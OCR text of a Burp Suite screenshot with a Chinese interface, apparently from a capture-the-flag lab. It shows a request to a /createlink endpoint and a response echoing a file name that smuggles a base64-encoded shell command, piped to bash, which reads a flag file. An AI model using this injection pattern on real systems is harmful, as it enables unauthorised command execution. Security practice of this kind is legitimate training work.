 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < > 目标: http://eci-2zeayc165jl9knca0qm9.cloudeci1.ichunqiu.com:8888
请求
Raw 参数 头 Hex
GET /createlink HTTP/1.1
Host: eci-2ze77fadabfgfhy5egh8.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1653291372;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=92d1c6afa407dc00a4469062deb2dece38de76cc;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1653806618;
__jsluid_h=f0c5afeae4033dd8290b97ed9f543afa
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 29 May 2022 11:20:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 110
Connection: close
X-Via-JSL: 6da694a,-
X-Cache: bypass
{"info": "Doing static/crt/\nbb.txt\nca'a.crt\"|echo
Y2F0IC4uLy4uLy4uL2ZsYWcgICA+YmludHh0|base64 -d|bash\"\n"}